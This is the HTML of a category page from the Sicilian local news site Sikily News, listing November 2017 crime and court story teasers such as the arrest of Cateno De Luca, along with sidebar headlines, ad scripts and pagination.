                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Farresto-de-luca-tutti-gli-indagati-e-i-dettagli-dellinchiesta%2F6416', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Farresto-de-luca-tutti-gli-indagati-e-i-dettagli-dellinchiesta%2F6416', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Farresto-de-luca-tutti-gli-indagati-e-i-dettagli-dellinchiesta%2F6416', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/arresto-de-luca-tutti-gli-indagati-e-i-dettagli-dellinchiesta/6416"><img src="img/20171108165014_fenapi.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/arresto-de-luca-tutti-gli-indagati-e-i-dettagli-dellinchiesta/6416">Arresto De Luca, tutti gli indagati e i dettagli dell'inchiesta</a></h2>
                      <p><a href="cronaca/arresto-de-luca-tutti-gli-indagati-e-i-dettagli-dellinchiesta/6416">Gli indagati e i motivi dell&rsquo;inchiesta&nbsp;che ha portato questa mattina agli arresti di Cateno De Luca e Carmelo Satta sono racchiusi nelle 260 pagine dell'ordinanza di misure cautelari...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"><a href="cronaca/evasione-fiscale-alla-fenapi-arrestati-cateno-de-luca-e-carmelo-satta/6414#commenti">2 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fevasione-fiscale-alla-fenapi-arrestati-cateno-de-luca-e-carmelo-satta%2F6414', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fevasione-fiscale-alla-fenapi-arrestati-cateno-de-luca-e-carmelo-satta%2F6414', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fevasione-fiscale-alla-fenapi-arrestati-cateno-de-luca-e-carmelo-satta%2F6414', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/evasione-fiscale-alla-fenapi-arrestati-cateno-de-luca-e-carmelo-satta/6414"><img src="img/2017110885432_delucasatta3.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/evasione-fiscale-alla-fenapi-arrestati-cateno-de-luca-e-carmelo-satta/6414">Evasione fiscale alla Fenapi, arrestati Cateno De Luca e Carmelo Satta - VIDEO</a></h2>
                      <p><a href="cronaca/evasione-fiscale-alla-fenapi-arrestati-cateno-de-luca-e-carmelo-satta/6414">Neanche il tempo di mettere piede all'Ars che per Cateno De Luca &egrave; scattato l'arresto.&nbsp;Questa mattina i militari del Nucleo di Polizia Tributaria della Guardia di Finanza di Messina e i...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Finquinamento-in-mare-a-nizza-assolti-ex-sindaco-ed-ex-dirigente-dellufficio-tecnico%2F6413', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Finquinamento-in-mare-a-nizza-assolti-ex-sindaco-ed-ex-dirigente-dellufficio-tecnico%2F6413', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Finquinamento-in-mare-a-nizza-assolti-ex-sindaco-ed-ex-dirigente-dellufficio-tecnico%2F6413', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/inquinamento-in-mare-a-nizza-assolti-ex-sindaco-ed-ex-dirigente-dellufficio-tecnico/6413"><img src="img/20171107212119_depuratorenizza.JPG" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/inquinamento-in-mare-a-nizza-assolti-ex-sindaco-ed-ex-dirigente-dellufficio-tecnico/6413">Inquinamento in mare a Nizza: assolti ex sindaco ed ex dirigente dell’Ufficio tecnico</a></h2>
                      <p><a href="cronaca/inquinamento-in-mare-a-nizza-assolti-ex-sindaco-ed-ex-dirigente-dellufficio-tecnico/6413">La Seconda Sezione penale del Tribunale di Messina&nbsp;ha assolto oggi l&rsquo;ex sindaco di Nizza di Sicilia, Giuseppe Di Tommaso, e l&rsquo;ex dirigente dell&rsquo;Area Tecnica del Comune,...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fscontro-frontale-sulla-sp-24c-di-savoca-ferita-una-45enne---foto%2F6410', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fscontro-frontale-sulla-sp-24c-di-savoca-ferita-una-45enne---foto%2F6410', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fscontro-frontale-sulla-sp-24c-di-savoca-ferita-una-45enne---foto%2F6410', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/scontro-frontale-sulla-sp-24c-di-savoca-ferita-una-45enne---foto/6410"><img src="img/20171107105643_cover.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/scontro-frontale-sulla-sp-24c-di-savoca-ferita-una-45enne---foto/6410">Scontro frontale sulla Sp 24c di Savoca, ferita una 45enne - FOTO</a></h2>
                      <p><a href="cronaca/scontro-frontale-sulla-sp-24c-di-savoca-ferita-una-45enne---foto/6410">Scontro frontale sulla Strada provinciale 24/c di Savoca, che attraversa la frazione Rina. Alle 8.30 di questa mattina due auto che viaggiavano in direzioni opposte sono rimaste coinvolte in un...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Ffurci-cassazione-respinge-ricorso-di-sindaco-e-dirigente-sul-campetto-abusivo%2F6404', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Ffurci-cassazione-respinge-ricorso-di-sindaco-e-dirigente-sul-campetto-abusivo%2F6404', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Ffurci-cassazione-respinge-ricorso-di-sindaco-e-dirigente-sul-campetto-abusivo%2F6404', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/furci-cassazione-respinge-ricorso-di-sindaco-e-dirigente-sul-campetto-abusivo/6404"><img src="img/20171105120356_campettofurci1.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/furci-cassazione-respinge-ricorso-di-sindaco-e-dirigente-sul-campetto-abusivo/6404">Furci, Cassazione respinge ricorsi di sindaco e dirigente sul campetto abusivo</a></h2>
                      <p><a href="cronaca/furci-cassazione-respinge-ricorso-di-sindaco-e-dirigente-sul-campetto-abusivo/6404">Il sequestro del campo da calcio sulla spiaggia di Furci&nbsp;operato dalla Capitaneria di Porto di Messina nell&rsquo;estate 2016 &egrave; legittimo e motivato. Lo ha stabilito la Terza Sezione...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fs-teresa-donna-vittima-di-borseggio-dopo-il-prelievo-al-bancomat%2F6401', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fs-teresa-donna-vittima-di-borseggio-dopo-il-prelievo-al-bancomat%2F6401', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fs-teresa-donna-vittima-di-borseggio-dopo-il-prelievo-al-bancomat%2F6401', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/s-teresa-donna-vittima-di-borseggio-dopo-il-prelievo-al-bancomat/6401"><img src="img/20171104115824_vigili1.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/s-teresa-donna-vittima-di-borseggio-dopo-il-prelievo-al-bancomat/6401">S. Teresa, donna vittima di borseggio dopo il prelievo al bancomat</a></h2>
                      <p><a href="cronaca/s-teresa-donna-vittima-di-borseggio-dopo-il-prelievo-al-bancomat/6401">Una donna che aveva prelevato allo sportello bancomat&nbsp;della Banca per lo Sviluppo di S. Teresa di Riva &egrave; rimasta vittima questa mattina poco prima delle 11 di un borseggio. La signora...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fsavoca-assolti-anche-in-cassazione-due-tecnici-del-comune-accusati-di-abuso-dufficio%2F6399', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fsavoca-assolti-anche-in-cassazione-due-tecnici-del-comune-accusati-di-abuso-dufficio%2F6399', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fsavoca-assolti-anche-in-cassazione-due-tecnici-del-comune-accusati-di-abuso-dufficio%2F6399', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/savoca-assolti-anche-in-cassazione-due-tecnici-del-comune-accusati-di-abuso-dufficio/6399"><img src="img/20171104101851_municipiosavoca.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/savoca-assolti-anche-in-cassazione-due-tecnici-del-comune-accusati-di-abuso-dufficio/6399">Savoca, assolti anche in Cassazione due tecnici del Comune accusati di abuso d'ufficio</a></h2>
                      <p><a href="cronaca/savoca-assolti-anche-in-cassazione-due-tecnici-del-comune-accusati-di-abuso-dufficio/6399">Confermata anche in Cassazione l&rsquo;assoluzione dei due funzionari dell&rsquo;Ufficio tecnico del Comune di Savoca accusati di abuso d&rsquo;ufficio in concorso nell&rsquo;esercizio delle loro...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=3">CRONACA</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fsantalessio-auto-urta-bambino-di-tre-anni-condotto-in-ospedale%2F6397', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fsantalessio-auto-urta-bambino-di-tre-anni-condotto-in-ospedale%2F6397', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fsantalessio-auto-urta-bambino-di-tre-anni-condotto-in-ospedale%2F6397', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="cronaca/santalessio-auto-urta-bambino-di-tre-anni-condotto-in-ospedale/6397"><img src="img/20171103205844_incidentesalessio.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="cronaca/santalessio-auto-urta-bambino-di-tre-anni-condotto-in-ospedale/6397">Sant'Alessio, auto urta bambino di tre anni: condotto in ospedale</a></h2>
                      <p><a href="cronaca/santalessio-auto-urta-bambino-di-tre-anni-condotto-in-ospedale/6397">Incidente con un ferito questa sera a Sant'Alessio Siculo. Alle 19.30 un'auto che transitava sul lungomare ha urtato un bambino che si trovava sulla carreggiata nella zona sud del paese, davanti al...</a></p>
                    </div>
                    <!-- end post -->
        <p>&nbsp;</p>
        <!-- end post -->
        <p><div id="pagination">
                    <ul id="pagination-digg"><li class="previous"><a href="categoria.php?cat=3&p=126">«Precedente</a></li><li><a href="categoria.php?cat=3&p=1">1</a></li><li><a href="categoria.php?cat=3&p=2">2</a></li><li><a href="categoria.php?cat=3&p=3">3</a></li><li><a href="categoria.php?cat=3&p=4">4</a></li><li><a href="categoria.php?cat=3&p=5">5</a></li><li><a href="categoria.php?cat=3&p=6">6</a></li><li><a href="categoria.php?cat=3&p=7">7</a></li><li><a href="categoria.php?cat=3&p=8">8</a></li><li><a href="categoria.php?cat=3&p=9">9</a></li><li><a href="categoria.php?cat=3&p=10">10</a></li><li><a href="categoria.php?cat=3&p=11">11</a></li><li><a href="categoria.php?cat=3&p=12">12</a></li><li><a href="categoria.php?cat=3&p=13">13</a></li><li><a href="categoria.php?cat=3&p=14">14</a></li><li><a href="categoria.php?cat=3&p=15">15</a></li><li><a href="categoria.php?cat=3&p=16">16</a></li><li><a href="categoria.php?cat=3&p=17">17</a></li><li><a href="categoria.php?cat=3&p=18">18</a></li><li><a href="categoria.php?cat=3&p=19">19</a></li><li><a href="categoria.php?cat=3&p=20">20</a></li><li><a href="categoria.php?cat=3&p=21">21</a></li><li><a href="categoria.php?cat=3&p=22">22</a></li><li><a href="categoria.php?cat=3&p=23">23</a></li><li><a href="categoria.php?cat=3&p=24">24</a></li><li><a href="categoria.php?cat=3&p=25">25</a></li><li><a href="categoria.php?cat=3&p=26">26</a></li><li><a href="categoria.php?cat=3&p=27">27</a></li><li><a href="categoria.php?cat=3&p=28">28</a></li><li><a href="categoria.php?cat=3&p=29">29</a></li><li><a href="categoria.php?cat=3&p=30">30</a></li><li><a href="categoria.php?cat=3&p=31">31</a></li><li><a href="categoria.php?cat=3&p=32">32</a></li><li><a href="categoria.php?cat=3&p=33">33</a></li><li><a href="categoria.php?cat=3&p=34">34</a></li><li><a href="categoria.php?cat=3&p=35">35</a></li><li><a href="categoria.php?cat=3&p=36">36</a></li><li><a href="categoria.php?cat=3&p=37">37</a></li><li><a href="categoria.php?cat=3&p=38">38</a></li><li><a href="categoria.php?cat=3&p=39">39</a></li><li><a href="categoria.php?cat=3&p=40">40</a></li><li><a href="categoria.php?cat=3&p=41">41</a></li><li><a href="categoria.php?cat=3&p=42">42</a></li><li><a href="categoria.php?cat=3&p=43">43</a></li><li><a href="categoria.php?cat=3&p=44">44</a></li><li><a href="categoria.php?cat=3&p=45">45</a></li><li><a href="categoria.php?cat=3&p=46">46</a></li><li><a href="categoria.php?cat=3&p=47">47</a></li><li><a href="categoria.php?cat=3&p=48">48</a></li><li><a href="categoria.php?cat=3&p=49">49</a></li><li><a href="categoria.php?cat=3&p=50">50</a></li><li><a href="categoria.php?cat=3&p=51">51</a></li><li><a href="categoria.php?cat=3&p=52">52</a></li><li><a href="categoria.php?cat=3&p=53">53</a></li><li><a href="categoria.php?cat=3&p=54">54</a></li><li><a href="categoria.php?cat=3&p=55">55</a></li><li><a href="categoria.php?cat=3&p=56">56</a></li><li><a href="categoria.php?cat=3&p=57">57</a></li><li><a href="categoria.php?cat=3&p=58">58</a></li><li><a href="categoria.php?cat=3&p=59">59</a></li><li><a href="categoria.php?cat=3&p=60">60</a></li><li><a href="categoria.php?cat=3&p=61">61</a></li><li><a href="categoria.php?cat=3&p=62">62</a></li><li><a href="categoria.php?cat=3&p=63">63</a></li><li><a href="categoria.php?cat=3&p=64">64</a></li><li><a href="categoria.php?cat=3&p=65">65</a></li><li><a href="categoria.php?cat=3&p=66">66</a></li><li><a href="categoria.php?cat=3&p=67">67</a></li><li><a href="categoria.php?cat=3&p=68">68</a></li><li><a href="categoria.php?cat=3&p=69">69</a></li><li><a href="categoria.php?cat=3&p=70">70</a></li><li><a href="categoria.php?cat=3&p=71">71</a></li><li><a href="categoria.php?cat=3&p=72">72</a></li><li><a href="categoria.php?cat=3&p=73">73</a></li><li><a href="categoria.php?cat=3&p=74">74</a></li><li><a href="categoria.php?cat=3&p=75">75</a></li><li><a href="categoria.php?cat=3&p=76">76</a></li><li><a href="categoria.php?cat=3&p=77">77</a></li><li><a href="categoria.php?cat=3&p=78">78</a></li><li><a href="categoria.php?cat=3&p=79">79</a></li><li><a href="categoria.php?cat=3&p=80">80</a></li><li><a href="categoria.php?cat=3&p=81">81</a></li><li><a href="categoria.php?cat=3&p=82">82</a></li><li><a href="categoria.php?cat=3&p=83">83</a></li><li><a href="categoria.php?cat=3&p=84">84</a></li><li><a href="categoria.php?cat=3&p=85">85</a></li><li><a href="categoria.php?cat=3&p=86">86</a></li><li><a href="categoria.php?cat=3&p=87">87</a></li><li><a href="categoria.php?cat=3&p=88">88</a></li><li><a href="categoria.php?cat=3&p=89">89</a></li><li><a href="categoria.php?cat=3&p=90">90</a></li><li><a href="categoria.php?cat=3&p=91">91</a></li><li><a href="categoria.php?cat=3&p=92">92</a></li><li><a href="categoria.php?cat=3&p=93">93</a></li><li><a href="categoria.php?cat=3&p=94">94</a></li><li><a href="categoria.php?cat=3&p=95">95</a></li><li><a href="categoria.php?cat=3&p=96">96</a></li><li><a href="categoria.php?cat=3&p=97">97</a></li><li><a href="categoria.php?cat=3&p=98">98</a></li><li><a href="categoria.php?cat=3&p=99">99</a></li><li><a href="categoria.php?cat=3&p=100">100</a></li><li><a href="categoria.php?cat=3&p=101">101</a></li><li><a href="categoria.php?cat=3&p=102">102</a></li><li><a href="categoria.php?cat=3&p=103">103</a></li><li><a href="categoria.php?cat=3&p=104">104</a></li><li><a href="categoria.php?cat=3&p=105">105</a></li><li><a href="categoria.php?cat=3&p=106">106</a></li><li><a href="categoria.php?cat=3&p=107">107</a></li><li><a href="categoria.php?cat=3&p=108">108</a></li><li><a href="categoria.php?cat=3&p=109">109</a></li><li><a href="categoria.php?cat=3&p=110">110</a></li><li><a href="categoria.php?cat=3&p=111">111</a></li><li><a href="categoria.php?cat=3&p=112">112</a></li><li><a href="categoria.php?cat=3&p=113">113</a></li><li><a href="categoria.php?cat=3&p=114">114</a></li><li><a href="categoria.php?cat=3&p=115">115</a></li><li><a href="categoria.php?cat=3&p=116">116</a></li><li><a href="categoria.php?cat=3&p=117">117</a></li><li><a href="categoria.php?cat=3&p=118">118</a></li><li><a href="categoria.php?cat=3&p=119">119</a></li><li><a href="categoria.php?cat=3&p=120">120</a></li><li><a href="categoria.php?cat=3&p=121">121</a></li><li><a href="categoria.php?cat=3&p=122">122</a></li><li><a href="categoria.php?cat=3&p=123">123</a></li><li><a href="categoria.php?cat=3&p=124">124</a></li><li><a href="categoria.php?cat=3&p=125">125</a></li><li><a href="categoria.php?cat=3&p=126">126</a></li><li class="active">127</li><li><a href="categoria.php?cat=3&p=128">128</a></li><li><a href="categoria.php?cat=3&p=129">129</a></li><li><a href="categoria.php?cat=3&p=130">130</a></li><li><a href="categoria.php?cat=3&p=131">131</a></li><li><a href="categoria.php?cat=3&p=132">132</a></li><li><a href="categoria.php?cat=3&p=133">133</a></li><li><a href="categoria.php?cat=3&p=134">134</a></li><li><a href="categoria.php?cat=3&p=135">135</a></li><li><a href="categoria.php?cat=3&p=136">136</a></li><li><a href="categoria.php?cat=3&p=137">137</a></li><li><a href="categoria.php?cat=3&p=138">138</a></li><li><a href="categoria.php?cat=3&p=139">139</a></li><li><a href="categoria.php?cat=3&p=140">140</a></li><li><a href="categoria.php?cat=3&p=141">141</a></li><li><a href="categoria.php?cat=3&p=142">142</a></li><li><a href="categoria.php?cat=3&p=143">143</a></li><li><a href="categoria.php?cat=3&p=144">144</a></li><li><a href="categoria.php?cat=3&p=145">145</a></li><li><a href="categoria.php?cat=3&p=146">146</a></li><li><a href="categoria.php?cat=3&p=147">147</a></li><li><a href="categoria.php?cat=3&p=148">148</a></li><li><a href="categoria.php?cat=3&p=149">149</a></li><li><a href="categoria.php?cat=3&p=150">150</a></li><li><a href="categoria.php?cat=3&p=151">151</a></li><li><a href="categoria.php?cat=3&p=152">152</a></li><li><a href="categoria.php?cat=3&p=153">153</a></li><li><a href="categoria.php?cat=3&p=154">154</a></li><li><a href="categoria.php?cat=3&p=155">155</a></li><li><a href="categoria.php?cat=3&p=156">156</a></li><li><a href="categoria.php?cat=3&p=157">157</a></li><li><a href="categoria.php?cat=3&p=158">158</a></li><li><a href="categoria.php?cat=3&p=159">159</a></li><li><a href="categoria.php?cat=3&p=160">160</a></li><li><a href="categoria.php?cat=3&p=161">161</a></li><li><a href="categoria.php?cat=3&p=162">162</a></li><li><a href="categoria.php?cat=3&p=163">163</a></li><li><a href="categoria.php?cat=3&p=164">164</a></li><li><a href="categoria.php?cat=3&p=165">165</a></li><li><a href="categoria.php?cat=3&p=166">166</a></li><li><a href="categoria.php?cat=3&p=167">167</a></li><li class="next"><a href="categoria.php?cat=3&p=128">Successiva »</a></li></ul>
                      </div></p>
        <div class="break"></div>
    </div>
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>
</div>
<!-- END content -->

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/ciclone-harry-nuova-linea-bus-tra-letojanni-mazzeo-e-la-stazione/21098"><img src="img/20260128103927_busasm.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/ciclone-harry-nuova-linea-bus-tra-letojanni-mazzeo-e-la-stazione/21098" class="Stile1"><strong>Ciclone Harry, nuova linea bus tra Letojanni-Mazzeo e la stazione</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999"><img src="img/20260112130306_funivia.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999" class="Stile1"><strong>Taormina, chiude alcuni mesi la funivia. Più corse per i bus il sabato sera</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
